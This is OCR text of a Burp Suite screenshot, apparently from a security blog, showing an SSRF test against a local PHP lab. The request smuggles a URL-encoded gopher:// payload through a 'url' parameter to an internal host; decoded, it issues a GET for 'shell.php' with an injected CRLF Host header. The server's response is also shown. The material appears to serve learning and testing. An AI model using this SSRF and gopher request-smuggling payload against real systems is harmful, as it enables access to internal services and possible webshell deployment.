 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 GET /index.php?url=
gopher://192.168.200.38:8888/_%47%45%54%20%2f%74%
65%73%74%2e%70%68%70%3f%66%69%6c%65%31%3d%73%68%6
5%6c%6c%2e%70%68%70%250d%250a%48%6f%73%74%3a%20%3
1%32%37%2e%30%2e%30%2e%31&port=12 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A
Brand";v="99
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
%0a 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 08:57:23 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 50
6 Connection: close
7 Content-Type: text/html
8
9 <hr>SSRF_curl_exec<br><hr>SSRF_curl_multi_exec<
br>
Search... 0 matches
INSPECTOR
Selection (150)
SELECTED TEXT
%47%45%54%20%2f%74%65%73%74%2e%70%68%
70%3f%66%69%6c%65%31%3d%73%68%65%6c%6
c%2e%70%68%70%250d%250a%48%6f%73%74%3
a%20%31%32%37%2e%30%2e%30%2e%31&port=
12
DECODED FROM: URL encoding
GET /test.php?file1=shell.php%0d%0aHo
st: 127.0.0.1&port=12
DECODED FROM: URL encoding
GET /test.php?file1=shell.php
Host: 127.0.0.1&port=12
Cancel Apply changes
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
AaronLuo's Blog from hyAaronluo.github.io
Done 253 bytes | 6,174 millis